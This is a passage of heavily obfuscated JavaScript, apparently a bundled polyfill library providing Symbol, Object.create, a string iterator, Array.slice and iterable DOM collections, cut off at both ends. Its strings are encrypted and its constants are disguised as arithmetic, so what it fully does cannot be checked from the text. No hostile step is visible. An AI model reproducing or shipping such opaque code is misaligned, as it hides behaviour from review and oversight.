_0x247bd1,_0x4f2943=_0x154f27===_0x3084c6,_0x474304=_0x586626(_0x4f2943?_0x510e60:_0xa1bed0(_0x154f27)),_0x198f37=[],_0x44fc50=0x1*0x409+0xce+-0x3b*0x15;_0x474304[_0x45566a('0x415','QcjR')]>_0x44fc50;)!_0x28efc3(_0x1c6bde,_0x247bd1=_0x474304[_0x44fc50++])||_0x4f2943&&!_0x28efc3(_0x3084c6,_0x247bd1)||_0x198f37['push'](_0x1c6bde[_0x247bd1]);return _0x198f37;}var _0x137cd3=_0x371414(0x21a6+0xe38+-0x2fdd),_0x28efc3=_0x371414(0x49*-0x79+-0x1d7*-0x1+0x20b6),_0x40b536=_0x371414(0x76*-0x3e+-0x191*-0x3+0x17e4),_0x4c9b52=_0x371414(-0x995+0x4ca*-0x1+0xe5f),_0x355526=_0x371414(0xc*-0xed+0x1*0x16eb+-0xbc6),_0x4743a5=_0x371414(-0x2693+-0xf83+-0xade*-0x5)[_0x2b8cc2('0x387','0]FF')],_0x3f53d9=_0x371414(-0x2574+-0x1997+0x3f0f),_0x5d9544=_0x371414(-0x13a9*-0x1+-0x3ca+-0xfb0),_0xafddcf=_0x371414(0x20dc+0xb6f*-0x2+-0x9e4),_0x329b01=_0x371414(-0xe60+-0x186+0xff8),_0x29d12d=_0x371414(0x473+-0xaed*-0x1+-0x2*0x7af),_0x1e3547=_0x371414(0x1*-0x163c+-0x21d1+0x3865),_0x50ba88=_0x371414(0x3bf*0x1+0x2*-0x222+-0x11*-0xf),_0x38c9bb=_0x371414(-0x2b6*0x2+-0x1b*-0xdd+-0x1168),_0x133b1f=_0x371414(0x1*0x109a+-0xd93+-0x2ca),_0x4469de=_0x371414(-0x1*0x2e2+-0x181+0x1*0x469),_0x2eb91c=_0x371414(-0x1324+0x13a*0x9+0x821*0x1),_0x44acf2=_0x371414(0x268b+0xbfa+-0x327a),_0xa1bed0=_0x371414(0x1692+0x25dd+-0x3c61),_0x3290ca=_0x371414(-0x1c8+0x5e1+-0x1d*0x23),_0x14a1bf=_0x371414(0x1*-0xbbf+-0x91e+0x14f4),_0x16d42a=_0x371414(0xd*-0x8f+-0x9a7+-0x1*-0x1105),_0x5d6db2=_0x371414(-0x1ef6+0x61*0x45+0x54d),_0x4dcb34=_0x371414(-0x19b*0x14+-0xd37+0x2d6f),_0x4eb118=_0x371414(0x113f*0x1+-0x23c6+0x12b8),_0x120602=_0x371414(0x1*-0x205f+-0x9d7+0x2a3b),_0x505b51=_0x371414(0xadc+-0x1*0x2115+0x21*0xad),_0x3f4c7=_0x4dcb34['f'],_0x29a423=_0x120602['f'],_0x586626=_0x5d6db2['f'],_0x336288=_0x137cd3['Symbol'],_0x1ea712=_0x137cd3['JSON'],_0x23850e=_0x1ea712&&_0x1ea712[_0x2b8cc2('0x47a','VbsY')+'y'],_0x13f41f=_0x2b8cc2('0x2eb','B*s9')+'e',_0x355107=_0x29d12d(_0x2b8cc2('0x489','B*s9')),_0x292a65=_0x29d12d(_0x2b8cc2('0x3d7','zDX]')+_0x2b8cc2('0x1ee','#X%l')),_0x32e4eb={}['property'+'IsEnumer'+_0x2b8cc2('0x5e9','u]Ai')],_0x5b70be=_0x5d9544(_0x2b8cc2('0x810','XDFd')+_0x2b8cc2('0x120','KxHo')),_0x1c6bde=_0x5d9544('symbols'),_0x510e60=_0x5d9544('op-symbo'+'ls'),_0x3084c6=Object[_0x13f41f],_0x5d9544=_0x2b8cc2('0x862','ox18')==typeof _0x336288&&!!_0x4eb118['f'],_0x72306d=_0x137cd3['QObject'],_0x147a8a=!_0x72306d||!_0x72306d[_0x13f41f]||!_0x72306d[_0x13f41f][_0x2b8cc2('0x250','KxHo')+'d'],_0x2b9cbe=_0x40b536&&_0x3f53d9(function(){return 0x162e+0x9*-0x1cf+-0x5e0!=_0x16d42a(_0x29a423({},'a',{'get':function(){return _0x29a423(this,'a',{'value':0x7})['a'];}}))['a'];})?function(_0x24d42d,_0x392198,_0x41b528){var _0xafe62c=_0x3f4c7(_0x3084c6,_0x392198);_0xafe62c&&delete _0x3084c6[_0x392198],_0x29a423(_0x24d42d,_0x392198,_0x41b528),_0xafe62c&&_0x24d42d!==_0x3084c6&&_0x29a423(_0x3084c6,_0x392198,_0xafe62c);}:_0x29a423,_0x37e5fd=_0x5d9544&&_0x2b8cc2('0x29b','VQzq')==typeof _0x336288[_0x2b8cc2('0x149','Us%%')]?function(_0x325c03){var _0x33b830=_0x2b8cc2;return _0x33b830('0x3c7','VbsY')==typeof _0x325c03;}:function(_0x1313a6){return _0x1313a6 instanceof _0x336288;},_0x2ed522=function(_0xce9119,_0x1a73b5,_0xfa17b7){var _0x40b2e6=_0x2b8cc2;return _0xce9119===_0x3084c6&&_0x2ed522(_0x510e60,_0x1a73b5,_0xfa17b7),_0x4469de(_0xce9119),_0x1a73b5=_0x3290ca(_0x1a73b5,!(-0xd1f*0x1+0x1973*-0x1+-0x1*-0x2692)),_0x4469de(_0xfa17b7),(_0x28efc3(_0x1c6bde,_0x1a73b5)?(_0xfa17b7[_0x40b2e6('0x74a','F*%S')+'le']?(_0x28efc3(_0xce9119,_0x355107)&&_0xce9119[_0x355107][_0x1a73b5]&&(_0xce9119[_0x355107][_0x1a73b5]=!(0x24b7+-0x1e3+-0x22d3)),_0xfa17b7=_0x16d42a(_0xfa17b7,{'enumerable':_0x14a1bf(-0x16ee+0x19ba+-0x166*0x2,!(0x13df+0xf49+-0x1*0x2327))})):(_0x28efc3(_0xce9119,_0x355107)||_0x29a423(_0xce9119,_0x355107,_0x14a1bf(0x4c+-0x2481+-0x203*-0x12,{})),_0xce9119[_0x355107][_0x1a73b5]=!(0x51*-0x36+-0x2a9+0x13bf)),_0x2b9cbe):_0x29a423)(_0xce9119,_0x1a73b5,_0xfa17b7);};_0x5d9544||(_0x355526((_0x336288=function(){var _0x1447d7=_0x2b8cc2;if(this instanceof _0x336288)throw TypeError(_0x1447d7('0xa8c','Zf*8')+_0x1447d7('0x6d7','Zf*8')+_0x1447d7('0x4a5','6$sS')+'tor!');var _0x176ed4=_0x329b01(0xa*-0x1e5+0x2*0x8c3+-0x4*-0x5b<arguments['length']?arguments[0x83*-0x17+0xb*-0x1f7+0x2162]:void(0x78e+-0xb37+0x3a9)),_0x40b09c=function(_0xedef59){this===_0x3084c6&&_0x40b09c['call'](_0x510e60,_0xedef59),_0x28efc3(this,_0x355107)&&_0x28efc3(this[_0x355107],_0x176ed4)&&(this[_0x355107][_0x176ed4]=!(0x6bc+0xbe*-0x11+-0x1*-0x5e3)),_0x2b9cbe(this,_0x176ed4,_0x14a1bf(0x105d*-0x1+0x2196+-0x1138,_0xedef59));};return _0x40b536&&_0x147a8a&&_0x2b9cbe(_0x3084c6,_0x176ed4,{'configurable':!(0x8ff+0x19ef+-0x22ee),'set':_0x40b09c}),_0x4587c0(_0x176ed4);})[_0x13f41f],'toString',function(){return this['_k'];}),_0x4dcb34['f']=_0x2b4742,_0x120602['f']=_0x2ed522,_0x371414(-0x797*-0x1+-0x20d*0x1+-0x4*0x15d)['f']=_0x5d6db2['f']=_0x5694ce,_0x371414(0x206e+0x2*-0x233+-0x1be3)['f']=_0x32912f,_0x4eb118['f']=_0x4b6864,_0x40b536&&!_0x371414(0x2f9*-0x9+0x19*0x6b+0x1061)&&_0x355526(_0x3084c6,_0x2b8cc2('0x37b','F*%S')+_0x2b8cc2('0x716','ox18')+_0x2b8cc2('0xa4a','6$sS'),_0x32912f,!(-0x1c*0x42+-0x12fd*-0x1+0x83*-0x17)),_0x1e3547['f']=function(_0x5c2983){return _0x4587c0(_0x29d12d(_0x5c2983));}),_0x4c9b52(_0x4c9b52['G']+_0x4c9b52['W']+_0x4c9b52['F']*!_0x5d9544,{'Symbol':_0x336288});for(var _0x585251=(_0x2b8cc2('0x9a9','#UA9')+_0x2b8cc2('0x712','kGSf')+'ncatSpre'+'adable,i'+_0x2b8cc2('0x188','SVna')+_0x2b8cc2('0xe0','YB#[')+_0x2b8cc2('0x5c9','#UA9')+_0x2b8cc2('0x9f5','#ET*')+_0x2b8cc2('0x166','6$sS')+'it,toPri'+_0x2b8cc2('0x921','6$sS')+_0x2b8cc2('0x63a','VQzq')+_0x2b8cc2('0x721','X0@w')+_0x2b8cc2('0x9b8','GkGw'))[_0x2b8cc2('0x337','#X%l')](','),_0x41051c=-0xf3c+0xcf4+-0x248*-0x1;_0x585251[_0x2b8cc2('0x76a','#ET*')]>_0x41051c;)_0x29d12d(_0x585251[_0x41051c++]);for(var _0x1c4b5d=_0x505b51(_0x29d12d[_0x2b8cc2('0x494','Us%%')]),_0x206392=0xdcf+-0x1d1e+0xf4f;_0x1c4b5d[_0x2b8cc2('0xa69','NlZ7')]>_0x206392;)_0x50ba88(_0x1c4b5d[_0x206392++]);_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x2b6','RtVB'),{'for':function(_0x44ff9f){return _0x28efc3(_0x5b70be,_0x44ff9f+='')?_0x5b70be[_0x44ff9f]:_0x5b70be[_0x44ff9f]=_0x336288(_0x44ff9f);},'keyFor':function(_0x18f063){var _0x263ff1=_0x2b8cc2;if(!_0x37e5fd(_0x18f063))throw TypeError(_0x18f063+(_0x263ff1('0x50b','hL7Y')+_0x263ff1('0x66a','X0@w')+'!'));for(var _0x179bdd in _0x5b70be)if(_0x5b70be[_0x179bdd]===_0x18f063)return _0x179bdd;},'useSetter':function(){_0x147a8a=!(0xdca+0x1*-0x1c37+0x3*0x4cf);},'useSimple':function(){_0x147a8a=!(0x6*0x1d+-0x12*0x1cf+0x1fe1);}}),_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x775','GrUE'),{'create':function(_0xfdcdaa,_0x3649e6){return void(0x1b6a+0x12e1*0x1+0x7*-0x69d)===_0x3649e6?_0x16d42a(_0xfdcdaa):_0x5b2b20(_0x16d42a(_0xfdcdaa),_0x3649e6);},'defineProperty':_0x2ed522,'defineProperties':_0x5b2b20,'getOwnPropertyDescriptor':_0x2b4742,'getOwnPropertyNames':_0x5694ce,'getOwnPropertySymbols':_0x4b6864}),_0x72306d=_0x3f53d9(function(){_0x4eb118['f'](0xe5e+0x762+-0x125*0x13);}),(_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*_0x72306d,_0x2b8cc2('0x995','QpP%'),{'getOwnPropertySymbols':function(_0x505d29){return _0x4eb118['f'](_0x44acf2(_0x505d29));}}),_0x1ea712&&_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*(!_0x5d9544||_0x3f53d9(function(){var _0x49287b=_0x336288();return'[null]'!=_0x23850e([_0x49287b])||'{}'!=_0x23850e({'a':_0x49287b})||'{}'!=_0x23850e(Object(_0x49287b));})),_0x2b8cc2('0x2bc','#Y*k'),{'stringify':function(_0x430e33){var _0x5db69d=_0x2b8cc2;for(var _0x2f4daa,_0x51ea4a,_0x2f28d0=[_0x430e33],_0x23cc05=-0x2*-0x1271+-0x1012+0x1*-0x14cf;_0x23cc05<arguments['length'];)_0x2f28d0[_0x5db69d('0x103','J^Jm')](arguments[_0x23cc05++]);if(_0x51ea4a=_0x2f4daa=_0x2f28d0[0x3a*0x61+0xb63*-0x1+0x1*-0xa96],(_0x2eb91c(_0x2f4daa)||void(-0x779+-0x2284*0x1+-0x29fd*-0x1)!==_0x430e33)&&!_0x37e5fd(_0x430e33))return _0x133b1f(_0x2f4daa)||(_0x2f4daa=function(_0x9d88e7,_0x9bd935){var _0x36186e=_0x5db69d;if(_0x36186e('0x943','QcjR')==typeof _0x51ea4a&&(_0x9bd935=_0x51ea4a['call'](this,_0x9d88e7,_0x9bd935)),!_0x37e5fd(_0x9bd935))return _0x9bd935;}),_0x2f28d0[0x19bb+0x169a+0x4*-0xc15]=_0x2f4daa,_0x23850e[_0x5db69d('0x1e0','D9L@')](_0x1ea712,_0x2f28d0);}}),_0x336288[_0x13f41f][_0x292a65]||_0x371414(0x10a1+-0x25df+0x1*0x1548)(_0x336288[_0x13f41f],_0x292a65,_0x336288[_0x13f41f]['valueOf']),_0xafddcf(_0x336288,_0x2b8cc2('0x210','kGSf')),_0xafddcf(Math,_0x2b8cc2('0x484','3saQ'),!(0x2*-0xe59+0x38b*-0x3+0x2753)),_0xafddcf(_0x137cd3[_0x2b8cc2('0x7c0','0]FF')],_0x2b8cc2('0x79a','KxHo'),!(0x1*0x315+-0x13*-0x1e4+-0x2701)));},function(_0x354a2a,_0x3e0952,_0x1a567b){var _0x4c73a4=a0_0x4484,_0x552e54=_0x1a567b(-0x38+0x1e6d+-0xc*0x284)['f'],_0x36f08e=_0x1a567b(0x1b6e+0xed0*-0x2+-0x52*-0x7),_0x52a216=_0x1a567b(-0x4b2*0x4+0x200d+-0xd43)(_0x4c73a4('0x4f9','XDFd')+'Tag');_0x354a2a[_0x4c73a4('0x1aa','$Ljj')]=function(_0x399c33,_0x2044f2,_0x3900ca){var _0xfd0c8e=_0x4c73a4;_0x399c33&&!_0x36f08e(_0x399c33=_0x3900ca?_0x399c33:_0x399c33[_0xfd0c8e('0xaa3','i$8v')+'e'],_0x52a216)&&_0x552e54(_0x399c33,_0x52a216,{'configurable':!(-0x1421*0x1+-0x7*0x43+0x752*0x3),'value':_0x2044f2});};},function(_0x43c7d4,_0x3dd36e,_0x330ebb){var _0x4fd97a=a0_0x4484;function _0x360dbc(){}var _0x239c5a=_0x330ebb(0x1b5a+0x21*-0xd+0x21*-0xc7),_0x9ae110=_0x330ebb(-0x443*-0x1+-0x1db6*-0x1+-0x21a0),_0x4b1d14=_0x330ebb(-0xde3+-0x116*0x11+0x116*0x1e),_0x7f6922=_0x330ebb(-0x19d+-0x788*-0x5+-0x1*0x23d1)('IE_PROTO'),_0x319484=_0x4fd97a('0x3e1','QcjR')+'e',_0x3a1b04=function(){var _0x3e9cfb=_0x4fd97a,_0x408371=_0x330ebb(-0x8*0xc0+-0x355*0xa+0x278a)('iframe'),_0x46aee5=_0x4b1d14[_0x3e9cfb('0x116','F*%S')];for(_0x408371[_0x3e9cfb('0x7a6','F*%S')]['display']=_0x3e9cfb('0x365','QcjR'),_0x330ebb(-0x1731+-0x1e89*0x1+-0x35fb*-0x1)[_0x3e9cfb('0xb03','tAr1')+_0x3e9cfb('0x6da','#Y*k')](_0x408371),_0x408371[_0x3e9cfb('0x2fa','imIU')]=_0x3e9cfb('0x37e','#arN')+_0x3e9cfb('0x821','X0@w'),(_0x408371=_0x408371[_0x3e9cfb('0x2cf','SVna')+_0x3e9cfb('0x604','#Y*k')][_0x3e9cfb('0x8da','XDFd')])[_0x3e9cfb('0x472','#X%l')](),_0x408371['write'](_0x3e9cfb('0x534','J))A')+_0x3e9cfb('0x485','#arN')+_0x3e9cfb('0x321','gqLo')+_0x3e9cfb('0x824','i$8v')+'t>'),_0x408371[_0x3e9cfb('0xab7','#UA9')](),_0x3a1b04=_0x408371['F'];_0x46aee5--;)delete _0x3a1b04[_0x319484][_0x4b1d14[_0x46aee5]];return _0x3a1b04();};_0x43c7d4[_0x4fd97a('0x30a','Qdzg')]=Object[_0x4fd97a('0x231','#UA9')]||function(_0x90e794,_0x33df57){var _0x21e9c4;return null!==_0x90e794?(_0x360dbc[_0x319484]=_0x239c5a(_0x90e794),_0x21e9c4=new _0x360dbc(),_0x360dbc[_0x319484]=null,_0x21e9c4[_0x7f6922]=_0x90e794):_0x21e9c4=_0x3a1b04(),void(0x225e+0x1*-0x2282+0x24)===_0x33df57?_0x21e9c4:_0x9ae110(_0x21e9c4,_0x33df57);};},function(_0x1d0c77,_0x28fc6d,_0x4820b4){var _0x4dd254=a0_0x4484,_0xc7f62f=_0x4820b4(-0x152f+-0x256*-0x2+0x52*0x34),_0x462319=_0x4820b4(0x1b*-0x9+0x512+-0x81*0x8),_0x51f14f=_0x4820b4(0x514+-0x1666+0x1*0x1160),_0x5ba552=_0x4820b4(-0x3*0x7db+0x90b+-0x754*-0x2),_0x2ad939=_0x4820b4(-0x1c*0xd5+-0x169b+0xf51*0x3),_0x3b4838=_0x4820b4(0xad9+-0x196*-0x8+-0x1c9*0xd),_0x392d0f=Object[_0x4dd254('0x820','hL7Y')+_0x4dd254('0x4ba','u]Ai')+_0x4dd254('0xb05','4S))')];_0x28fc6d['f']=_0x4820b4(0x117d*0x1+0x19c4+-0x2b3e)?_0x392d0f:function(_0xb9b68b,_0x12c4a4){var _0x1edb9e=_0x4dd254;if(_0xb9b68b=_0x51f14f(_0xb9b68b),_0x12c4a4=_0x5ba552(_0x12c4a4,!(-0xbab+0xa*-0x397+-0x549*-0x9)),_0x3b4838)try{return _0x392d0f(_0xb9b68b,_0x12c4a4);}catch(_0x5dd0ed){}if(_0x2ad939(_0xb9b68b,_0x12c4a4))return _0x462319(!_0xc7f62f['f'][_0x1edb9e('0x579','#UA9')](_0xb9b68b,_0x12c4a4),_0xb9b68b[_0x12c4a4]);};},function(_0x2224a1,_0x185857,_0x339f61){var _0x2cec90=a0_0x4484,_0x22f3c=_0x339f61(0xd7*-0x1d+0xad8+0x1*0xddd)(!(-0x24aa+-0xcee+0x3198));_0x339f61(0x1*-0x25d3+0x29*0x4e+0x1997)(String,_0x2cec90('0x114','Kjj3'),function(_0x5d88b0){this['_t']=String(_0x5d88b0),this['_i']=-0xce9+-0xd4a+-0x1*-0x1a33;},function(){var _0x2aeae0=_0x2cec90,_0x117b58=this['_t'],_0x297b98=this['_i'];return _0x297b98>=_0x117b58['length']?{'value':void(-0x2*0x37c+0x2500+-0x1e08),'done':!(0x2467*-0x1+-0xc11+0x3078)}:(_0x117b58=_0x22f3c(_0x117b58,_0x297b98),this['_i']+=_0x117b58[_0x2aeae0('0x50','FEF%')],{'value':_0x117b58,'done':!(-0xe4d+0xd08*0x1+0x146)});});},function(_0x54cb0d,_0x1bf5ea){var _0x1d896b=a0_0x4484;_0x54cb0d[_0x1d896b('0x41b','RtVB')]={};},function(_0x397406,_0x4d7238,_0x506064){var _0x3b07ad=a0_0x4484,_0x146b5b=_0x506064(-0x1*-0x4f+0x1*0xcdb+-0x1*0xd01),_0x1710b9={};_0x1710b9[_0x506064(-0xeae+0x4d9+0x9d7)(_0x3b07ad('0x27f','SVna')+_0x3b07ad('0x2f1','0]FF'))]='z',_0x1710b9+''!='[object\x20'+'z]'&&_0x506064(0xd*-0x236+-0xb6e+0x2835)(Object['prototyp'+'e'],_0x3b07ad('0x5e0','zDX]'),function(){var _0x55dc85=_0x3b07ad;return _0x55dc85('0x146','VQzq')+_0x146b5b(this)+']';},!(0x1864+0x24fb*0x1+-0x3d5f));},function(_0x28147a,_0x5e7f71,_0x5c12bd){var _0x2d31f8=a0_0x4484;for(var _0xd4d571=_0x5c12bd(0x1a*0x4a+0x2b*0xa2+-0x22aa),_0x1ba243=_0x5c12bd(0x1f2*0x12+-0x1a61+-0x1*0x88f),_0xfaa239=_0x5c12bd(-0xe58+0x221*0x11+0x15d0*-0x1),_0x26e820=_0x5c12bd(0x1911+-0x1f6f+0x1*0x65f),_0x1ae984=_0x5c12bd(-0x2*0xe4b+0x188f*-0x1+0x352f),_0x26bbe1=_0x5c12bd(0x851*-0x1+-0x25*0x103+-0x6*-0x7a5),_0x5c12bd=_0x5c12bd(-0x2a9*0x7+-0x1*0xcc2+0x1*0x1f63),_0x510794=_0x5c12bd(_0x2d31f8('0x6ca','i$8v')),_0x3aebc4=_0x5c12bd('toString'+'Tag'),_0x519493=_0x26bbe1[_0x2d31f8('0x36e','KxHo')],_0x1ead25={'CSSRuleList':!(0x10e7*-0x1+0x259e+-0x14b7),'CSSStyleDeclaration':!(-0x2671+0x9dc+0xe4b*0x2),'CSSValueList':!(0x109*0x9+0xe6*0x29+-0xf62*0x3),'ClientRectList':!(-0x19ed+-0x6c3*-0x1+0x132b),'DOMRectList':!(-0x3ea*0x2+0x4e*0x1+-0x29*-0x2f),'DOMStringList':!(-0x1a19+0x542*-0x1+0x1f5c),'DOMTokenList':!(0xa87+0x38+-0x83*0x15),'DataTransferItemList':!(0xc1e+-0x846*-0x3+-0x24ef),'FileList':!(-0x13d9*-0x1+0x1*0x20af+-0x3487),'HTMLAllCollection':!(0x1*-0x2f7+0x1720+-0x1428),'HTMLCollection':!(-0x8*0x35f+0x1d72*0x1+0x3*-0xd3),'HTMLFormElement':!(-0x19d*-0x4+0x92a+-0x1*0xf9d),'HTMLSelectElement':!(0xb85*-0x1+0x1e4*-0xb+0x2*0x1029),'MediaList':!(0x13c5+-0x9ef*-0x1+-0x1db4),'MimeTypeArray':!(0x1*-0xa32+0x26d8+0x1ca5*-0x1),'NamedNodeMap':!(0x17c6+-0x25fe+0x14b*0xb),'NodeList':!(0x1155+-0x935*0x3+0xa4a),'PaintRequestList':!(0x2b*0x5+0x7*-0x21d+0xdf5*0x1),'Plugin':!(-0xa78+0x87d*0x4+-0x177b),'PluginArray':!(-0xfb8+0x231d+0x2*-0x9b2),'SVGLengthList':!(0x7*0x37+0x132*-0x17+0x3*0x8aa),'SVGNumberList':!(0x223f*0x1+0x4*0x4b1+-0x3502),'SVGPathSegList':!(-0x11ad+0xd5*-0x22+0x2df8),'SVGPointList':!(0x876*0x4+-0xad*0x2+-0x207d),'SVGStringList':!(-0xed*-0x2a+0x1967+-0xbb*0x58),'SVGTransformList':!(-0x1c75+0x4ef+0x1787),'SourceBufferList':!(0x10ea+0xb*-0xcd+-0x81a),'StyleSheetList':!(0xc11+-0x20*-0xb7+-0x22f1),'TextTrackCueList':!(0x2f6+0x18f0+0x1be5*-0x1),'TextTrackList':!(-0x1a04+-0x2*-0xd7d+0x31*-0x5),'TouchList':!(0x246e+-0x1490+-0xfdd)},_0x424284=_0x1ba243(_0x1ead25),_0x25466b=0x1537+0x224+-0x175b;_0x25466b<_0x424284[_0x2d31f8('0x92c','zrUn')];_0x25466b++){var _0x1bb7b7,_0x288e94=_0x424284[_0x25466b],_0x6b4f2=_0x1ead25[_0x288e94],_0x2d1cd4=_0x26e820[_0x288e94],_0x141666=_0x2d1cd4&&_0x2d1cd4['prototyp'+'e'];if(_0x141666&&(_0x141666[_0x510794]||_0x1ae984(_0x141666,_0x510794,_0x519493),_0x141666[_0x3aebc4]||_0x1ae984(_0x141666,_0x3aebc4,_0x288e94),_0x26bbe1[_0x288e94]=_0x519493,_0x6b4f2))for(_0x1bb7b7 in _0xd4d571)_0x141666[_0x1bb7b7]||_0xfaa239(_0x141666,_0x1bb7b7,_0xd4d571[_0x1bb7b7],!(0x1*0x1c8d+0x1f85+-0x6*0xa03));}},function(_0x510c66,_0x49818b,_0x310aa0){var _0x1142b1=a0_0x4484,_0x1fe407=_0x310aa0(-0xea6+-0x3*0xc61+-0x1143*-0x3),_0x24e3c2=_0x310aa0(-0x5*0x10+0x23fb+-0x236a),_0x48743c=_0x310aa0(-0x256c+0x71b+0x1e60),_0x53ad73=_0x310aa0(0x82f+0x1f00+-0x5*0x7cf),_0x23d809=_0x310aa0(-0x1535+0x1393*0x1+0x1aa),_0x5e7264=[][_0x1142b1('0xaf5','F*%S')];_0x1fe407(_0x1fe407['P']+_0x1fe407['F']*_0x310aa0(-0x2a2*-0x1+0x473*0x5+-0x18dd*0x1)(function(){var _0xc3ec20=_0x1142b1;_0x24e3c2&&_0x5e7264[_0xc3ec20('0x939','ox18')](_0x24e3c2);}),'Array',{'slice':function(_0x416189,_0x4fe992){var _0xf098ca=_0x1142b1,_0x4e49c3=_0x23d809(this['length']),_0x106600=_0x48743c(this);if(_0x4fe992=void(-0x1*-0x1688+-0x15ab+0xdd*-0x1)===_0x4fe992?_0x4e49c3:_0x4fe992,_0xf098ca('0xb29','#arN')==_0x106600)return _0x5e7264[_0xf098ca('0x1f7','$Ljj')](this,_0x416189,_0x4fe992);for(var _0x574100=_0x53ad73(_0x416189,_0x4e49c3),_0x416189=_0x53ad73(_0x4fe992,_0x4e49c3),_0x59bf67=_0x23d809(_0x416189-_0x574100),_0x28cb23=new Array(_0x59bf67),_0x43abda=-0x19ae+-0x88*-0x21+0x12a*0x7;_0x43abda<_0x59bf67;_0x43abda++)_0x28cb23[_0x43abda]='String'==_0x106600?this['charAt'](_0x574100+_0x43abda):this[_0x574100+_0x43abda];return _0x28cb23;}});},function(_0x244cac,_0x11d316,_0x2655d6){var _0x46ccea=a0_0x4484,_0x469834=_0x2655d6(-0x1*0x833+-0x10a9+0x18e3);_0x244cac[_0x46ccea('0x6b7','#arN')]=function(_0x40ce36,_0x399eb5){var _0x2c92fc=_0x46ccea;if(!_0x469834(_0x40ce36))return _0x40ce36;var _0x272ba9,_0x8e744a;if(_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x28','GrUE')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x81a','B*s9')](_0x40ce36))||_0x2c92fc('0x4bd','XDFd')==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x90e','[CPF')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1f7','$Ljj')](_0x40ce36))||!_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x297','VQzq')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1dd','6$sS')](_0x40ce36)))return _0x8e744a;throw TypeError(_0x2c92fc('0x97c','VbsY')+_0x2c92fc('0x9b7','zrUn')+_0x2c92fc('0x87e','QpP%')+_0x2c92fc('0x1ea','RtVB')+_0x2c92fc('0x69b','0]FF'));};},function(_0x5dee9a,_0x45b871){var _0x279843=a0_0x4484;_0x5dee9a[_0x279843('0x3e5','F*%S')]=function(_0x87939d){var _0x3ef768=_0x279843;if('function'!=typeof _0x87939d)throw TypeError(_0x87939d+('\x20is\x20not\x20'+'a\x20functi'+_0x3ef768('0x265','#ET*')));return _0x87939d;};},function(_0xa41cd4,_0xb92fbb,_0x2b4009){var _0x27e206=a0_0x4484,_0x1240da=_0x2b4009(-0x1*-0x1a02+-0x52*0xe+-0x1f3*0xb),_0x392935=Math[_0x27e206('0x678','4S))')],_0x5214b3=Math[_0x27e206('0x19','kGSf')];_0xa41cd4['exports']=function(_0x3b1f2c,_0x1c6866){return(_0x3b1f2c=_0x1240da(_0x3b1f2c))<-0xf78+0xda9+0x1cf?_0x392935(_0x3b1f2c+_0x1c6866,0xb0b*-0x1+0x11*0x1d+0x1*0x91e):_0x5214b3(_0x3b1f2c,_0x1c6866);};},function(_0x1d16f1,_0x2a1ddf){var _0x416888=a0_0x4484;_0x2a1ddf['f']={}[_0x416888('0x2e5','#ET*')+_0x416888('0x7ec','0]FF')+_0x416888('0x32b','4S))')];},function(_0x27c305,_0x9362e1,_0x43d601){var _0x5efc91=a0_0x4484,_0x587383=_0x43d601(-0x2*0xa0d+0x45d+0x1*0xfca),_0x12316d=_0x43d601(-0x1a7f+-0x5f3+-0x1*-0x20ab),_0x2a9767=_0x43d601(0x11a*0xd+0x6*0x485+-0x2965),_0x205ef5=_0x43d601(0x70*-0x50+-0xb*-0x1f5+0xd81*0x1),_0x1becd6=_0x43d601(-0x5*-0x382+0x1779*-0x1+0x666);_0x27c305[_0x5efc91('0x24','i$8v')]=function(_0x326984,_0x1635e9){var _0x49ba98=-0x1*0x6cd+0x493*-0x6+0x2240==_0x326984,_0x3effe7=0x1*-0xc6a+-0x13*-0x103+-0x6cd==_0x326984,_0x32ffef=0x4*0x5ab+-0x198f+0x2e6==_0x326984,_0x3ff7c9=0xcb9+0x2ab*0x1+-0xf60==_0x326984,_0x143dcd=0x23b1+-0x7e0+-0x5*0x58f==_0x326984,_0x32b084=-0x9*-0xd+0x18*0xb1+0x884*-0x2==_0x326984||_0x143dcd,_0x3533b8=_0x1635e9||_0x1becd6;return function(_0x2e7477,_0x210828,_0x39118a){var _0x4c4508=a0_0x4484;for(var _0x443975,_0x4c4f21,_0x5bda91=_0x2a9767(_0x2e7477),_0x1fdde6=_0x12316d(_0x5bda91),_0x54a37f=_0x587383(_0x210828,_0x39118a,-0x2098+-0x1b7a+0x3c15),_0x2f77ae=_0x205ef5(_0x1fdde6[_0x4c4508('0x2c1','SVna')]),_0x59d1de=0x51d+-0x7*0x53f+0x1f9c,_0x4cd6a3=_0x49ba98?_0x3533b8(_0x2e7477,_0x2f77ae):_0x3effe7?_0x3533b8(_0x2e7477,-0x26af+0x5*0x41f+0x1214):void(0x5a7+-0x2357+0x50*0x5f);_0x59d1de<_0x2f77ae;_0x59d1de++)if((_0x32b084||_0x59d1de in _0x1fdde6)&&(_0x4c4f21=_0x54a37f(_0x443975=_0x1fdde6[_0x59d1de],_0x59d1de,_0x5bda91),_0x326984)){if(_0x49ba98)_0x4cd6a3[_0x59d1de]=_0x4c4f21;else{if(_0x4c4f21)switch(_0x326984){case 0x719+-0x183d+0x1127:return!(0x197e+-0x13a8+-0x5d6);case 0x802*0x2+-0x1d38+0x1*0xd39:return _0x443975;case 0x3*0x1df+-0x1ba4+0x160d:return _0x59d1de;case-0x175d+-0x4cd*0x8+0x3dc7:_0x4cd6a3[_0x4c4508('0x25b','XDFd')](_0x443975);}else{if(_0x3ff7c9)return!(-0x98e+-0x15bc+0x1f4b);}}}return _0x143dcd?-(0x1169+0x8f*0x1b+-0x207d):_0x32ffef||_0x3ff7c9?_0x3ff7c9:_0x4cd6a3;};};},function(_0x4b18fa,_0x1c51fb,_0xbc73a9){var _0x4cac5b=_0xbc73a9(-0x220b*-0x1+-0x35*0x93+0x17*-0x28);_0x4b18fa['exports']=function(_0x137f42,_0x1cbeda){return!!_0x137f42&&_0x4cac5b(function(){var 